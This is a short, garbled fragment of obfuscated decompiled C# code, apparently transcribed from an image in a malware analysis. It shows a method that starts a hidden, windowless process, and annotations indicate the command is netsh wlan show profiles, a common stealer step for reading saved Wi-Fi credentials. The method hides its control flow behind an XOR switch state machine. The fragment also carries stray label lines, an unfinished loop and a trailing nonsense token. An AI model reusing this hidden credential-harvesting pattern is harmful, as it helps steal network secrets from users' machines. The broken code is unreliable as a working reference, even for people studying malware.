 internal static string qjx(string qjs)
{
Process process = new Process();
process.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
process.StartInfo.FileName = <Module>.\u200E(119336);
Netsh
process.StartInfo.Arguments = qjs;
Wlan show profiles
process.StartInfo.CreateNoWindow = true;
string result;
for (;;)
{
IL_3F:
uint num = 3118451843U;
for (;;)
{
uint num2;
switch ((num2 = (num ^ 3616653278U)) % 5U)
{
case 0U:
process.WaitForExit();
num = (num2 * 3066241599U ^ 4220865633U);
continue;
case 1U:
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.UseShellExecute = false;
process.Start();
num = (num2 * 419180500U ^ 2430150465U);
continue;
REEBUF